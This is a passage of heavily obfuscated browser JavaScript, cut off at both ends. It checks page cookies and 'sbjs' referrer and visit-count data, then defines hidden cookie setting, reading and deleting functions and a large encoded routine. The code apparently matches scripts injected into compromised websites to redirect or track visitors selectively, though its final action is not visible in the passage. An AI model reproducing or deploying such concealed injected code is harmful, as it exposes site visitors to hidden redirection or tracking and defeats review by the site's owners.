567,738,950,"pdc2")+_0x360fd3("D%q3",1852,1798,2216,1774)+_0x39b629(161,200,"uTB2",294,485),document[_0x27aac8(604,992,995,1113,"6MTO")+_0x2eb623(2236,2070,"!RN@",1721,1924)+_0x4d633f("]Ue2",1236,1477,1444,1210)+_0x2eb623(1913,1599,"cYwz",1435,1842)](_0x2bef20[_0x27aac8(40,416,85,82,"FVf)")])[5*462+-2467+157][_0x2eb623(1314,867,"lEar",992,1266)+_0x39b629(-22,282,"6MTO",261,-35)+"d"](_0x57fe6b)}catch{}_0x2bef20[_0x4d633f("J573",930,1350,1112,1122)](_0xc79e912)}})[_0x230e44("kDER",945,1049,1056,1048)](_0x4c79a9=>{})}}}(function(_0x200ef3,_0x5119a5){function _0x2a5923(_0x48ecca,_0x1f2181,_0x3cd2a7,_0x1ab95c,_0x4f2357){return _0x3f75(_0x1f2181-857,_0x48ecca)}function _0x590e70(_0x2ff142,_0x5a43a6,_0x23e715,_0x54fb02,_0x375e52){return _0x3f75(_0x5a43a6- -358,_0x54fb02)}function _0x1c9c9a(_0x2f0f99,_0x24e457,_0xfc458d,_0x5bbbb6,_0x4dc40b){return _0x3f75(_0xfc458d- -716,_0x24e457)}function _0x57955a(_0x1282fe,_0x157118,_0x159065,_0x6d0c8e,_0x4cb358){return _0x3f75(_0x159065-870,_0x6d0c8e)}var _0x238f89=_0x200ef3();function _0xa497bb(_0x516ab4,_0x215c44,_0x1902f1,_0x22b11e,_0x35bea9){return _0x3f75(_0x22b11e- -58,_0x35bea9)}for(;;)try{var _0x7edf66=-parseInt(_0x2a5923("Wod1",1473,1416,1267,1367))/1+-parseInt(_0x57955a(1280,1090,1301,"*ZQ[",1276))/2*(-parseInt(_0x2a5923("(l^g",1304,1170,1241,1215))/3)+parseInt(_0x57955a(1185,936,1171,"9gAZ",1197))/4*(-parseInt(_0x57955a(1159,1391,1198,"#x#x",1428))/5)+parseInt(_0x2a5923("wiTX",1490,1681,1401,1613))/6+parseInt(_0x2a5923("3oCP",1468,1405,1701,1295))/7+-parseInt(_0x57955a(1253,1423,1225,"nb(E",1364))/8*(parseInt(_0x57955a(1439,1478,1384,"9gAZ",1449))/9)+-parseInt(_0x590e70(-46,-79,-330,"#EdA",-234))/10*(-parseInt(_0x57955a(1485,1096,1239,"3oCP",1131))/11);if(_0x7edf66===_0x5119a5)break;_0x238f89.push(_0x238f89.shift())}catch{_0x238f89.push(_0x238f89.shift())}})(_0x452e,41*-9137+-551243+-1409092*-1);function _0x54653f(_0x5a7c00,_0x2d6149,_0x4def36,_0x57ec2a,_0x413939){return _0x3f75(_0x2d6149-379,_0x413939)}function _0x4fa2ea(_0x3fddaa,_0x19ee28,_0x231bd5,_0x2a70a6,_0x59d5d0){return _0x3f75(_0x3fddaa- -553,_0x231bd5)}function _0x61696f(_0x1cb1d1,_0x536775,_0x4d69e7,_0x5599c1,_0x32d322){return _0x3f75(_0x536775-841,_0x4d69e7)}if(document[_0x61696f(1554,1381,"1w4o",1238,1164)+"e"][_0x61696f(1323,1504,"R&nL",1649,1375)+"Of"](_0x54653f(735,876,746,665,"wiTX")+_0x61696f(1338,1405,"EGE*",1441,1253))===-(6524+2*1213+-8949)&&document[_0x54653f(669,812,896,813,"nb(E")+"e"][_0x61696f(1380,1147,")qNI",1023,1323)+"Of"](_0x4fa2ea(-321,-553,"wiTX",-450,-108)+_0x54653f(1237,1049,1205,961,"bgj8"))===-(1763*-2+-5*927+8162)&&(sbjs[_0x4fa2ea(-201,-78,"L#L(",-385,-26)][_0x4fa2ea(112,-140,"2%xt",-87,81)][_0x4fa2ea(-135,0,"LN@q",-110,-179)]===_0x54653f(1095,1123,1145,1243,"I001")&&sbjs[_0x61696f(1337,1287,"*IHP",1221,1034)][_0x61696f(1053,1110,"0!a2",870,1284)+"on"][_0x5856ab(955,"EGE*",1113,940,1042)]>3715+-5*-349+-5458*1||sbjs[_0x61696f(1285,1515,"vL1#",1745,1366)][_0x61696f(1022,1119,"3oCP",949,1332)][_0x4636fe(-415,-360,-371,"0!a2",-350)]!==_0x5856ab(1361,"*IHP",1415,1658,1455)&&sbjs[_0x5856ab(1129,"Wod1",1238,1015,1125)][_0x4636fe(-162,-320,-167,"#sar",-563)+"on"][_0x61696f(1409,1543,"K!3d",1572,1696)]>2))try{let GetCookie2=function(_0x50a835){var _0x58731d={Zlmvr:_0x36c03f(410,"bgj8",334,147,398)+_0x36c03f(675,"#sar",586,828,745)+_0x5316f7(1554,1572,"L#L(",1496,1424),HTlKp:function(_0x2b5111,_0x2dfcc1){return _0x2b5111+_0x2dfcc1},IwoJt:function(_0x1c009e,_0x2d1be6){return _0x1c009e<_0x2d1be6},fWazV:function(_0x147068,_0x3436f3){return _0x147068===_0x3436f3},DLywo:_0x3f8fd4(966,1003,"1w4o",761,912),adzCg:_0x12687c(290,422,106,416,"3oCP"),kIjEd:function(_0x528d91,_0x5fa9e1){return _0x528d91==_0x5fa9e1},klhYX:function(_0x32a443,_0x14a00f){return _0x32a443(_0x14a00f)},xkqBa:function(_0x3aea2d,_0x572ec2){return _0x3aea2d+_0x572ec2},HxZtn:function(_0x4ea9c5,_0x40b633){return _0x4ea9c5==_0x40b633},wAvyH:_0x5313fc("No*I",-42,-226,-79,-118)+_0x5313fc("nb(E",116,235,244,76),GpWxu:_0x3f8fd4(1037,992,"*ZQ[",807,860)+_0x5316f7(1383,1306,"v%fX",1439,1188)+_0x5313fc("URY9",10,-32,-56,102)+_0x5313fc("2%xt",122,144,165,-46)+_0x12687c(-31,50,-235,16,"EGE*")+_0x5313fc("2%xt",266,-27,75,189)+_0x5316f7(1520,1201,"3oCP",1314,1096)+_0x12687c(330,160,545,313,"O9Vc")+_0x5313fc("ovUQ",351,273,21,181)+_0x5316f7(1461,1735,"592E",1577,1340)+_0x12687c(31,168,-193,45,"xRWw")+_0x3f8fd4(1199,1068,"xGg4",969,1007)+_0x12687c(264,321,400,463,"Of2p")+_0x12687c(78,-136,233,133,"xGg4")+_0x5313fc("K!3d",256,278,68,84)+_0x5313fc("70eU",-262,111,-76,-54)};function _0x5316f7(_0x50054e,_0xe1c045,_0x42cbeb,_0x3a64bd,_0x1d1e1c){return _0x4636fe(_0x50054e-182,_0x3a64bd-1748,_0x42cbeb-350,_0x42cbeb,_0x1d1e1c-346)}var _0x3ea834=_0x58731d[_0x12687c(231,428,240,69,"2%xt")][_0x5316f7(1309,1006,"#x#x",1249,1190)]("|");function _0x5313fc(_0x147dcd,_0x159c37,_0x48e310,_0xcbd266,_0x17c78e){return _0x61696f(_0x147dcd-269,_0x17c78e- -1391,_0x147dcd,_0xcbd266-197,_0x17c78e-145)}var _0xb5fce=1711+-1*1711;function _0x3f8fd4(_0x1b6781,_0x4858f9,_0x5cc152,_0x384845,_0x106427){return _0x5856ab(_0x1b6781-124,_0x5cc152,_0x4858f9- -90,_0x384845-2,_0x106427-177)}function _0x12687c(_0x310cd2,_0x5cc034,_0x23638b,_0x35fc91,_0x190acf){return _0x5856ab(_0x310cd2-267,_0x190acf,_0x310cd2- -1077,_0x35fc91-186,_0x190acf-101)}function _0x36c03f(_0x49950a,_0x6ac978,_0x5f61af,_0x26a4ee,_0x1b66cf){return _0x61696f(_0x49950a-411,_0x5f61af- -861,_0x6ac978,_0x26a4ee-138,_0x1b66cf-466)}for(;;){switch(_0x3ea834[_0xb5fce++]){case"0":var _0x44323d=_0x36b067[_0x5316f7(1203,1192,"2$Hw",1362,1487)+"h"];continue;case"1":var _0x51ac0f=document[_0x5316f7(1693,1253,"K!3d",1493,1279)+"e"][_0x3f8fd4(1175,1015,"#sar",821,877)+"h"];continue;case"2":var _0x36b067=_0x58731d[_0x36c03f(505,"0CYz",578,451,567)](_0x50a835,"=");continue;case"3":var _0x49f7be=1280+2*-640;continue;case"4":for(;_0x58731d[_0x36c03f(537,"O9Vc",479,270,658)](_0x49f7be,_0x51ac0f);)if(_0x58731d[_0x5313fc("#rDq",43,73,361,161)](_0x58731d[_0x5316f7(1303,1550,"FbkY",1484,1460)],_0x58731d[_0x5313fc("2%xt",-133,235,67,72)]))_0x28da2f[_0x36c03f(629,"LN@q",589,786,416)][_0x36c03f(149,"2%xt",292,447,333)+_0x5316f7(1185,1145,"Of2p",1242,1037)+_0x12687c(51,-189,19,-16,"0!a2")+_0x36c03f(643,"592E",621,440,551)](_0x5b9ab2[_0x12687c(268,127,254,171,"2bRk")],_0x5b9ab2[_0x36c03f(269,"#x#x",295,423,213)]);else{var _0xd6202d=_0x58731d[_0x12687c(416,552,548,267,"R&nL")](_0x49f7be,_0x44323d);if(_0x58731d[_0x5316f7(1068,1120,"wiTX",1315,1380)](document[_0x12687c(412,636,252,496,"*ZQ[")+"e"][_0x5316f7(1447,1495,"*ZQ[",1393,1246)+_0x36c03f(727,"#EdA",685,635,516)](_0x49f7be,_0xd6202d),_0x36b067))return _0x58731d[_0x12687c(165,392,-48,152,"xGg4")](getCookieVal2,_0xd6202d);if(_0x49f7be=_0x58731d[_0x5313fc("2$Hw",-177,54,24,-40)](document[_0x5313fc("EGE*",55,-267,-402,-175)+"e"][_0x12687c(214,178,322,340,"0!a2")+"Of"](" ",_0x49f7be),1),_0x58731d[_0x3f8fd4(964,1082,"R&nL",1130,1042)](_0x49f7be,1990*-1+-6149+1*8139))break}continue;case"5":return null;case"6":var _0x3c221e={};_0x3c221e[_0x5313fc(")qNI",-351,-6,-302,-206)]=_0x58731d[_0x36c03f(876,"[IAS",699,832,520)],_0x3c221e[_0x36c03f(585,"J9O6",328,358,433)]=_0x58731d[_0x36c03f(527,"J9O6",665,779,508)];var _0x5b9ab2=_0x3c221e;continue}break}},SetCookie2=function(_0xcd8104,_0x51d3bd){var _0xe169a8={};function _0x488413(_0x28ca6b,_0xde65b,_0x1ca351,_0x4f05ce,_0x39be52){return _0x61696f(_0x28ca6b-305,_0x39be52- -1208,_0xde65b,_0x4f05ce-474,_0x39be52-292)}function _0x5954b2(_0x4d31a8,_0x39c767,_0x45a739,_0x597e5c,_0x45cce3){return _0x5856ab(_0x4d31a8-29,_0x45a739,_0x45cce3- -1765,_0x597e5c-399,_0x45cce3-318)}_0xe169a8[_0x5954b2(-185,-187,"N2bB",-291,-348)]=_0x488413(11,"592E",138,137,139)+_0x488413(221,"J9O6",-266,-175,-9),_0xe169a8[_0x5954b2(-698,-633,"FbkY",-348,-456)]=function(_0xeca15d,_0x165592){return _0xeca15d+_0x165592},_0xe169a8[_0x2ef4ac(1058,"2bRk",1074,1302,818)]=_0x5954b2(-558,-533,"L#L(",-849,-608)+_0x1d8489(-232,-426,-199,"#sar",-313),_0xe169a8[_0x2ef4ac(1002,"RpoP",876,920,943)]=function(_0x1e39fe,_0x1c4206){return _0x1e39fe*_0x1c4206},_0xe169a8[_0x488413(-233,"[N07",123,158,-75)]=function(_0x4ee123,_0x36f15f){return _0x4ee123*_0x36f15f},_0xe169a8[_0x1d8489(114,92,174,"vL1#",149)]=function(_0x40e459,_0xc71698){return _0x40e459*_0xc71698};function _0x2ef4ac(_0x2da645,_0x5a6e05,_0xe4d092,_0x5902cb,_0x319cad){return _0x4fa2ea(_0xe4d092-954,_0x5a6e05-8,_0x5a6e05,_0x5902cb-213,_0x319cad-289)}_0xe169a8[_0x2ef4ac(718,"#EdA",682,882,434)]=function(_0x563e97,_0xf5989e){return _0x563e97+_0xf5989e},_0xe169a8[_0x2ef4ac(694,"BElj",903,971,1136)]=function(_0x354196,_0x534cf8){return _0x354196+_0x534cf8},_0xe169a8[_0x40d5b5(729,"#sar",734,784,649)]=function(_0x2fe4b4,_0x22faf2){return _0x2fe4b4+_0x22faf2},_0xe169a8[_0x2ef4ac(689,"L#L(",829,992,848)]=_0x488413(143,"SujQ",230,-196,7)+"=/";var _0x4cc195=_0xe169a8,_0x2e396b=_0x4cc195[_0x5954b2(-818,-512,"W6L)",-643,-721)][_0x2ef4ac(988,"592E",1095,1037,1262)]("|");function _0x40d5b5(_0x51382c,_0x3aadbb,_0x284fbf,_0x85a608,_0x58b0a3){return _0x54653f(_0x51382c-170,_0x284fbf- -202,_0x284fbf-307,_0x85a608-394,_0x3aadbb)}var _0x2bcb50=0;function _0x1d8489(_0x56e98c,_0x5354da,_0x1dbf7e,_0x5ab83b,_0x1bca5d){return _0x5856ab(_0x56e98c-423,_0x5ab83b,_0x1dbf7e- -1258,_0x5ab83b-380,_0x1bca5d-193)}for(;;){switch(_0x2e396b[_0x2bcb50++]){case"0":var _0x1ca5d6=_0x4cc195[_0x5954b2(-713,-731,"I001",-737,-643)](_0x4cc195[_0x488413(116,"K!3d",-117,-232,15)],_0x4caec6[_0x40d5b5(379,"592E",466,681,279)+_0x1d8489(133,132,65,"k4d%",-157)+"g"]());continue;case"1":_0x4caec6[_0x5954b2(-705,-656,"W6L)",-305,-478)+"me"](_0x4cc195[_0x40d5b5(873,"R&nL",701,736,548)](_0x4caec6[_0x2ef4ac(1351,"*IHP",1116,1196,1270)+"me"](),_0x4cc195[_0x1d8489(127,-254,-22,"2%xt",-197)](_0x4cc195[_0x2ef4ac(1094,"vL1#",899,807,911)](_0x4cc195[_0x2ef4ac(727,"Wod1",943,918,997)](_0x4cc195[_0x1d8489(417,502,259,"LN@q",483)](_0x91f21c,-752+7901*1+-7125),-7909+6073*1+1896),1194+6029*-1+445*11),3961+-987*3)));continue;case"2":var _0x91f21c=5753+-607*-16+-15*991;continue;case"3":document[_0x1d8489(-107,-196,-181,"DjTi",52)+"e"]=_0x4cc195[_0x1d8489(-126,-26,88,"2bRk",173)](_0x4cc195[_0x40d5b5(944,"K!3d",688,610,785)](_0x4cc195[_0x5954b2(-469,-562,"No*I",-553,-691)](_0x4cc195[_0x488413(211,"wiTX",117,124,321)](_0x4cc195[_0x488413(111,"[IAS",-180,23,17)](_0xcd8104,"="),_0x51d3bd),"; "),_0x1ca5d6),_0x4cc195[_0x1d8489(-212,-440,-235,"FbkY",-213)]);continue;case"4":var _0x4caec6=new Date;continue}break}},DeleteCookie2=function(_0x4bd98c){function _0x4ff842(_0x2d9db2,_0x17d6e6,_0xdf09c8,_0x14c0d6,_0x119c84){return _0x5856ab(_0x2d9db2-335,_0x119c84,_0xdf09c8- -1640,_0x14c0d6-341,_0x119c84-427)}function _0x4bc24f(_0x17450c,_0x4685b2,_0x163fa4,_0x4a52f6,_0x94cb11){return _0x54653f(_0x17450c-306,_0x163fa4-353,_0x163fa4-109,_0x4a52f6-288,_0x4685b2)}var _0x3eb609={jTbbK:function(_0x39512b,_0x2dee10){return _0x39512b-_0x2dee10},cpfHK:function(_0x3e5a65,_0x44b43a){return _0x3e5a65(_0x44b43a)},YltsH:function(_0xd99c7e,_0x1bb321){return _0xd99c7e+_0x1bb321},YLmZP:_0x187357(606,326,328,556,"vL1#")+_0x187357(83,423,410,259,"(l^g")};function _0x317092(_0x49399e,_0x58b3ab,_0x221963,_0x4e9e13,_0x496a57){return _0x4fa2ea(_0x496a57- -369,_0x58b3ab-134,_0x4e9e13,_0x4e9e13-108,_0x496a57-297)}var _0x3e075c=new Date;_0x3e075c[_0x317092(-710,-647,-483,"Of2p",-526)+"me"](_0x3eb609[_0x4bc24f(1e3,"2%xt",1184,961,1180)](_0x3e075c[_0x317092(-342,-189,-142,"(l^g",-364)+"me"](),1));function _0x23ccef(_0x2e80eb,_0x4df003,_0x187794,_0x2f82cf,_0x2d976a){return _0x61696f(_0x2e80eb-295,_0x2e80eb-41,_0x187794,_0x2f82cf-279,_0x2d976a-283)}function _0x187357(_0xbbd54e,_0x2b2022,_0xcefb8a,_0x25d219,_0x1fc317){return _0x54653f(_0xbbd54e-22,_0x25d219- -436,_0xcefb8a-189,_0x25d219-226,_0x1fc317)}var _0x54d778=_0x3eb609[_0x187357(484,376,530,533,"No*I")](GetCookie2,_0x4bd98c);document[_0x317092(-390,-532,-396,"I001",-623)+"e"]=_0x3eb609[_0x4ff842(-250,-503,-259,-451,")qNI")](_0x3eb609[_0x23ccef(1460,1345,"bgj8",1416,1538)](_0x3eb609[_0x187357(548,334,700,462,"J9O6")](_0x3eb609[_0x4ff842(-28,-367,-182,22,"nb(E")](_0x4bd98c,"="),_0x54d778),_0x3eb609[_0x187357(190,353,413,337,"70eU")]),_0x3e075c[_0x4ff842(-283,-733,-489,-663,"nb(E")+_0x4bc24f(1256,"39XZ",1422,1291,1340)+"g"]())},amt2=function(){var _0x722eaf={OWfLQ:function(_0x2ca473,_0xa64acd){return _0x2ca473-_0xa64acd},UCwXe:function(_0x46602c,_0x5c53c5){return _0x46602c(_0x5c53c5)},JpBFM:function(_0x1e05d0,_0x3ef662){return _0x1e05d0+_0x3ef662},UYcgw:_0x31f73d("I001",793,530,668,467)+_0x31f73d("K!3d",194,409,323,265),NbjAU:_0x31f73d("SujQ",89,320,250,126)+_0xb68b24(1666,1380,"[IAS",1545,1527)+"4",ypDtx:function(_0x3e8369,_0x31cd35){return _0x3e8369(_0x31cd35)},KEwOT:function(_0x15a5f5,_0x142707){return _0x15a5f5+_0x142707},BYiYv:_0x439bc1(985,972,"2$Hw",809,906)+_0x31f73d("FbkY",744,294,538,704)+_0x17e112(-33,-228,"LN@q",-25,-122)+_0x439bc1(954,1100,"592E",635,886),NpaWe:_0x5ef565(-528,"R&nL",-683,-783,-585)+_0xb68b24(1382,1244,"2bRk",1394,1422)+_0x439bc1(467,413,"xRWw",562,411)+_0xb68b24(1673,1601,"No*I",1584,1813)+_0xb68b24(1601,1629,"ovUQ",1595,1568)+_0x31f73d("v%fX",478,477,285,213)+" )",PRVRu:function(_0x51c30f){return _0x51c30f()},NLuxX:function(_0x1122db,_0x2c023d){return _0x1122db!==_0x2c023d},InCgr:_0x5ef565(-490,"70eU",-695,-278,-739),mbmmV:_0x17e112(-121,-152,"I001",-94,75),uCHou:function(_0x2c82a0,_0x1273d5,_0x207959){return _0x2c82a0(_0x1273d5,_0x207959)},aGjUk:_0x31f73d("39XZ",525,273,415,320)+_0x17e112(-104,-295,"L#L(",-311,-196),nHfVh:function(_0x40f483,_0x309082){return _0x40f483===_0x309082},xxlfM:_0x17e112(-162,56,"[IAS",-65,-42),JLTQE:function(_0x58e1de,_0x47f9a3){return _0x58e1de!==_0x47f9a3},LVcsk:_0x5ef565(-499,"wiTX",-737,-493,-365),HRpDy:_0x31f73d("R&nL",350,395,394,357)+_0xb68b24(1515,1472,"#rDq",1409,1591)+"+$",aToYr:_0x5ef565(-454,"URY9",-547,-376,-214),XuSTg:_0x439bc1(520,864,")qNI",590,723),oJCEo:function(_0x380c00,_0x2c0e84){return _0x380c00!==_0x2c0e84},EfQjW:_0x5ef565(-296,"#x#x",-404,-244,-513),rICdg:_0xb68b24(1579,1521,"EGE*",1651,1775),bnSPk:_0x5ef565(-433,")qNI",-654,-276,-455),AEICQ:_0x31f73d("ovUQ",610,604,355,523),ggPvb:_0x439bc1(717,426,"2%xt",328,486)+_0x439bc1(884,692,"#sar",508,756),ARhwz:function(_0x373372,_0xa83c02){return _0x373372(_0xa83c02)},SBxSw:function(_0x12ae31,_0xc9cfc){return _0x12ae31+_0xc9cfc},WavCr:function(_0x308296,_0x456aba){return _0x308296<_0x456aba},WehTe:_0x5ef565(-313,"2$Hw",-488,-290,-200)+_0xb68b24(1714,1813,")qNI",1644,1597)+"1",kXUJk:_0x439bc1(502,394,"DjTi",747,576),FaulD:_0x439bc1(805,532,"O9Vc",573,761),fZRFx:_0x31f73d("FbkY",380,418,476,731),mwqrp:_0x31f73d("#sar",960,843,722,773),qUtDs:_0x17e112(-163,-427,"EGE*",-185,-230)+_0xb68b24(1472,1276,"J9O6",1491,1242),ZXFCI:_0x31f73d("#rDq",266,240,240,486),CUwqq:_0x31f73d("2bRk",292,288,443,653),NprJl:_0x31f73d("*IHP",757,941,698,493),bEGXR:_0x17e112(172,237,"J9O6",-130,121),rwtBZ:function(_0x85bdd5,_0x1aa8e6){return _0x85bdd5!==_0x1aa8e6},XclGu:_0x439bc1(676,627,"wiTX",302,439),XlYKK:_0x5ef565(-207,"L#L(",-377,-346,-140),jIBgd:function(_0x5f415b,_0x50cefd){return _0x5f415b==_0x50cefd},xfNTP:function(_0x10bd9c,_0xc69202,_0x3c837b,_0x5f5b6b){return _0x10bd9c(_0xc69202,_0x3c837b,_0x5f5b6b)},ppYdH:_0x439bc1(282,417,"xGg4",339,534),xMdZJ:_0x5ef565(-377,"v%fX",-257,-191,-168),gGhhL:_0x5ef565(-515,"k4d%",-441,-289,-761),OtaIi:function(_0x4f0fe1){return _0x4f0fe1()},zhShw:_0x31f73d("70eU",560,419,409,285),EJxVR:_0x31f73d("1w4o",273,261,421,474),HlUxa:_0x31f73d(")qNI",501,553,695,483),TJusK:_0x17e112(127,175,"bgj8",-66,-24)+_0x439bc1(629,489,"0CYz",504,684)+"0",HPlVN:function(_0x468e4b,_0x41585b,_0x3c169d){return _0x468e4b(_0x41585b,_0x3c169d)},CiyOn:function(_0x2fa31e){return _0x2fa31e()},aIDJo:function(_0x27d0df,_0x2ec616,_0x141293){return _0x27d0df(_0x2ec616,_0x141293)},FxFUw:function(_0x856f57,_0x2eb24d){return _0x856f57==_0x2eb24d},TZWEV:_0x31f73d("bgj8",517,784,531,479),MaDaj:_0x17e112(-141,-125,"No*I",-524,-308),stYAn:function(_0x1b4e7d,_0x1f8aa6){return _0x1b4e7d!==_0x1f8aa6},iwaCW:_0x31f73d("*IHP",335,655,562,451),GobMR:_0x17e112(-442,-219,"(l^g",-259,-320),OhsPQ:function(_0x277265,_0x232757){return _0x277265+_0x232757},rQAgO:function(_0x339786,_0x444bbd){return _0x339786(_0x444bbd)},OPpFu:function(_0x22b7f0,_0x265b46){return _0x22b7f0(_0x265b46)}},_0x21213a=function(){function _0xe5dc24(_0x36bf4d,_0x4f1184,_0x216ca8,_0x33b96e,_0x3e0253){return _0x31f73d(_0x3e0253,_0x4f1184-308,_0x216ca8-252,_0x36bf4d- -397,_0x3e0253-410)}function _0x3e3f94(_0x4b20eb,_0x391bfd,_0x4c8b27,_0x4a4dc4,_0x4ceba3){return _0x5ef565(_0x4c8b27-860,_0x4a4dc4,_0x4c8b27-494,_0x4a4dc4-490,_0x4ceba3-423)}function _0x3f0c91(_0x233a89,_0x33c12f,_0x51b1be,_0x240db1,_0x3f6137){return _0x5ef565(_0x3f6137-27,_0x240db1,_0x51b1be-6,_0x240db1-369,_0x3f6137-330)}function _0x6bb05b(_0x20b472,_0x352588,_0x409a8b,_0x49635f,_0x1d9f51){return _0xb68b24(_0x20b472-500,_0x352588-304,_0x409a8b,_0x352588- -1015,_0x1d9f51-456)}function _0x166c06(_0x32aaf9,_0x2ec0cd,_0x53af06,_0xf0fe3f,_0x64f771){return _0x5ef565(_0xf0fe3f-1819,_0x64f771,_0x53af06-453,_0xf0fe3f-114,_0x64f771-408)}if(_0x722eaf[_0x3e3f94(240,550,480,"#rDq",275)](_0x722eaf[_0x3e3f94(586,478,578,")qNI",596)],_0x722eaf[_0x166c06(1567,1783,1397,1648,"bgj8")])){var _0x46f73c=new _0x584152;_0x46f73c[_0x166c06(1516,1644,1424,1551,"9gAZ")+"me"](_0x722eaf[_0xe5dc24(158,-31,50,-78,"Of2p")](_0x46f73c[_0x6bb05b(488,349,"J9O6",355,116)+"me"](),2276*-3+-3204+10033));var _0x5c9b46=_0x722eaf[_0x6bb05b(89,191,"2bRk",66,94)](_0x8eb4b0,_0x2907fb);_0x3ce24d[_0xe5dc24(-92,-160,-279,-186,"ywbn")+"e"]=_0x722eaf[_0x3e3f94(322,57,314,"bgj8",125)](_0x722eaf[_0x3f0c91(-214,-169,-356,"3oCP",-399)](_0x722eaf[_0xe5dc24(292,80,447,121,"R&nL")](_0x722eaf[_0x3f0c91(48,-51,-369,"R&nL",-190)](_0x54b588,"="),_0x5c9b46),_0x722eaf[_0x3e3f94(348,360,435,"vL1#",320)]),_0x46f73c[_0x3f0c91(-134,-372,-357,"9gAZ",-230)+_0x6bb05b(260,444,"k4d%",535,224)+"g"]())}else{var _0x49cf14=!0;return function(_0x1aef27,_0x3f16fa){function _0xd9b8a8(_0x2e6929,_0x3f5906,_0x2e1dbd,_0x97426e,_0x12f356){return _0x166c06(_0x2e6929-436,_0x3f5906-285,_0x2e1dbd-295,_0x2e1dbd- -1484,_0x2e6929)}function _0x1a42d5(_0x122096,_0x5527b2,_0x20d5b7,_0x2bdbc8,_0x10403f){return _0x166c06(_0x122096-406,_0x5527b2-407,_0x20d5b7-463,_0x5527b2- -624,_0x20d5b7)}function _0x32c430(_0x2feb56,_0x4a115a,_0x11c6bb,_0xa1dab1,_0x906be5){return _0x166c06(_0x2feb56-349,_0x4a115a-449,_0x11c6bb-369,_0x11c6bb- -512,_0x4a115a)}function _0x222556(_0x10fd77,_0x446f5f,_0x175f59,_0x48d083,_0x3e9dbf){return _0xe5dc24(_0x446f5f-1187,_0x446f5f-424,_0x175f59-293,_0x48d083-344,_0x10fd77)}var _0x445957={UxCUZ:_0x722eaf[_0x2373a2(11,-175,"k4d%",1,202)],nItTZ:function(_0x3fb9b4,_0xbd7766){function _0x48b5bc(_0x104fbe,_0x2cf8db,_0x3c5b84,_0x582cad,_0x1e8f94){return _0x2373a2(_0x104fbe-282,_0x2cf8db-376,_0x582cad,_0x3c5b84-67,_0x1e8f94-299)}return _0x722eaf[_0x48b5bc(-158,-275,-49,"LN@q",-20)](_0x3fb9b4,_0xbd7766)},AaUxi:function(_0x501929,_0x2a3982){function _0x255668(_0x278038,_0x47bd1d,_0x586bdd,_0x5aa040,_0x13ea50){return _0x2373a2(_0x278038-241,_0x47bd1d-141,_0x5aa040,_0x278038-1243,_0x13ea50-464)}return _0x722eaf[_0x255668(1159,1180,1233,"0!a2",999)](_0x501929,_0x2a3982)},VdGEJ:function(_0x7b1ecb,_0x46cf16){function _0x464b74(_0xa23842,_0x3a1274,_0xdc48c3,_0x2b753f,_0x59e7e7){return _0x2373a2(_0xa23842-379,_0x3a1274-214,_0xdc48c3,_0x59e7e7- -481,_0x59e7e7-345)}return _0x722eaf[_0x464b74(-467,-528,"#x#x",-265,-377)](_0x7b1ecb,_0x46cf16)},zzYEZ:_0x722eaf[_0x2373a2(-281,-265,"9gAZ",-47,-293)],kIuQC:_0x722eaf[_0x1a42d5(484,717,"xGg4",798,691)],yveUR:function(_0x2f5823){function _0x35b8ab(_0xb5904e,_0x32e5d3,_0x1323c9,_0x8d64f5,_0x4832f0){return _0x1a42d5(_0xb5904e-257,_0x8d64f5-71,_0x1323c9,_0x8d64f5-283,_0x4832f0-446)}return _0x722eaf[_0x35b8ab(1252,894,"2%xt",1047,834)](_0x2f5823)},VtSFQ:function(_0x3ff450,_0x50d288){function _0x36aa36(_0x14fb21,_0x19e046,_0x2c13bc,_0x584585,_0x3020f1){return _0x1a42d5(_0x14fb21-364,_0x14fb21- -813,_0x584585,_0x584585-433,_0x3020f1-111)}return _0x722eaf[_0x36aa36(-278,-238,-464,"FbkY",-104)](_0x3ff450,_0x50d288)},LsdZV:_0x722eaf[_0x1a42d5(440,541,"xRWw",522,570)],vTjcW:_0x722eaf[_0x1a42d5(441,563,"nb(E",592,634)],UBKro:function(_0x5234d2,_0x25e4cf,_0x32bc77){function _0x2a7678(_0x29c414,_0x1e0c79,_0x5165bf,_0x827efc,_0x14356b){return _0x1a42d5(_0x29c414-486,_0x1e0c79-491,_0x29c414,_0x827efc-326,_0x14356b-215)}return _0x722eaf[_0x2a7678("DjTi",1257,1080,1121,1017)](_0x5234d2,_0x25e4cf,_0x32bc77)},Brrvf:_0x722eaf[_0x222556("[N07",1105,1213,967,1124)]};function _0x2373a2(_0x2bcd6b,_0x14e8d0,_0x2e693e,_0x436aa0,_0x4a3291){return _0x3f0c91(_0x2bcd6b-318,_0x14e8d0-241,_0x2e693e-397,_0x2e693e,_0x436aa0-426)}if(_0x722eaf[_0x2373a2(-47,-399,"URY9",-193,-15)](_0x722eaf[_0x222556("39XZ",1132,1298,1212,1149)],_0x722eaf[_0x1a42d5(774,631,"39XZ",421,519)])){var _0x4de1d8=_0x49cf14?function(){function _0x31b200(_0x6549fa,_0x59cdb7,_0x538b6,_0x4d0a03,_0x28c356){return _0x2373a2(_0x6549fa-414,_0x59cdb7-159,_0x4d0a03,_0x59cdb7-1247,_0x28c356-109)}function _0x18859e(_0x2515a5,_0x4d1d69,_0x3a6563,_0x4edd5c,_0x4a001f){return _0x2373a2(_0x2515a5-170,_0x4d1d69-13,_0x4edd5c,_0x4a001f-539,_0x4a001f-100)}function _0x56a653(_0x41c5ec,_0x51a469,_0x1d7515,_0x232a4a,_0xf02b27){return _0x222556(_0xf02b27,_0x51a469- -1680,_0x1d7515-238,_0x232a4a-40,_0xf02b27-223)}function _0x440496(_0x211824,_0x49b27a,_0x18cb3d,_0x498e8e,_0x339c43){return _0x1a42d5(_0x211824-398,_0x18cb3d- -165,_0x498e8e,_0x498e8e-358,_0x339c43-436)}function _0xbb1d79(_0x3df266,_0x56cf72,_0x217eb4,_0x1caf71,_0x33eb78){return _0x32c430(_0x3df266-431,_0x3df266,_0x33eb78-540,_0x1caf71-253,_0x33eb78-309)}var _0x38c502={aCbTz:function(_0x142a31,_0x3ae2b3){function _0x2e542d(_0x48357b,_0x261163,_0x57ba1f,_0x261833,_0x277fad){return _0x3f75(_0x261163- -183,_0x48357b)}return _0x445957[_0x2e542d("*IHP",226,171,201,194)](_0x142a31,_0x3ae2b3)},fKJTJ:function(_0x4e84fb,_0x1af348){function _0x3fdf0a(_0x549f3f,_0x4d5351,_0x34d48f,_0x587c20,_0x3cc685){return _0x3f75(_0x3cc685- -252,_0x587c20)}return _0x445957[_0x3fdf0a(490,442,535,"1w4o",448)](_0x4e84fb,_0x1af348)},xwJCo:function(_0x1d0d10,_0x8a2434){function 